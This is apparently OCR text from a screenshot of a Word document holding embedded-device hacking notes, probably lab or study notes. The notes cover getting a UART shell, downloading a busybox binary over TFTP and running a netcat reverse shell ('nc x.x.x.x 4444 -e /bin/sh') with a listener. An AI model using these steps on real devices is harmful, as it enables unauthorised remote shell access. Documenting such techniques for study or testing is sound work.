 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
Sudo atfpd --daemon
Get into the UART shell:
-sudo screen
/dev/tty/USB0 115200
Check for write access:
-create test directory ?
Mount – check for ramfs
Cd /var/tmp
Mkdir vhacktools
Cd vhacktools
Tftp -r busybox-mipsel -g
x.x.x.x
Chmod 777 busybox-mipsel
Ls
./busybox.mipsel
Nc -nvlp 4444
./busybox-mipsel nc x.x.x.x
4444 -e /bin/sh
Check for connections:
Ls
Pwd
./busybox-mipsel whoami
Tftp -r busybox-mipsel -g x.x.x.x
(Ctrl)
Page 6 of 8 290 words English (India) Accessibility: Investigate Focus